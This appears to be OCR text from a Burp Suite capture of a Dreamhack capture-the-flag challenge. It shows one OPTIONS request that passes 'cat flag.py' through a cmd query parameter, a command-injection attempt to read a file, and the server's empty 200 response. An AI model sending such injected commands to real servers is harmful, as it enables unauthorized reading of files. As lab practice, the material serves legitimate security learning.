 Send
Cancel
Target: http://host3.dreamhack.games:13170
HTTP/1
Request
Pretty Raw Hex
\n
1 OPTIONS /?cmd=cat%20flag.py HTTP/1.1
2 Host: host3.dreamhack.games:13170
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Mon, 17 Mar 2025 12:34:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Allow: OPTIONS, HEAD, GET
6 Content-Length: 0
7 Connection: close
8
9
Search
0 highlights